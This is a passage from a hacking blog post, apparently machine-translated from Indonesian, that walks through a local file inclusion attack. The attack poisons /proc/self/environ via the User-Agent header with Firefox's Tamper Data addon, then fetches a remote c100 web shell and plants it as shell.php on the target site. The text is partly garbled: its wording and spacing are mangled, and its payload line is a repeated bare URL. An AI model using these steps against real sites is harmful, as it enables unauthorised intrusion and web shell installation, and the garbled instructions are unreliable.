Apache/2.2.11 (Unix) DAV / 2 mod_ssl/2.2.11 OpenSSL/0.9.8k
PHP/5.2.9 mod_apreq2-20051231/2.6.0 mod_perl/2.0.4 Perl/v5.10.0 Server at Port 80 www.site.com
Apparently proc / self / environ can we access!
if you get a blank page (blank) / proc / self / environ can not be accessed or may beroperating system * BSD
4. Now let us dengann malicious code injection with poison http-header. how can we menginjeksinya? we can use the tamper data in firefox addon.
you can download here: https: / / addons.mozilla.org/en-US/firefox/addon/966
open the tamper data in firefox and then input the url / proc / self / environ had "http://site.com/info.php?file=../../../../../../. . / .. / .. / proc / self / environ "
then on input the user-agent with the following code:
http://r57.gen.tr/c100.txt
or
http://r57.gen.tr/c100.txt
then submit.
5. if we managed to inject malicious code below, then the shell will be in a place like this.
http://www.site.com/shell.php
happy hacking!
Posted by DiazArshavin at 10:43 AM 0 comments
Labels: hacking







